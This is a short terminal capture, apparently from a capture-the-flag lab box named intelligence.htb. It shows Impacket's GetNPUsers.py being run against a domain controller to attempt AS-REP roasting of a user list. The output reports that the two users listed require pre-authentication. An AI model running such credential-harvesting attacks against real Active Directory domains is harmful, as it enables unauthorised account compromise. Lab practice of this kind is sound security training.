 ┌──(root💀kali)-[/home/kali/Downloads]
└─# python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -usersfile users.txt -dc-ip 10.10.10.248 -no-pass intelligence.htb/
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[-] User William.Lee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jose.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set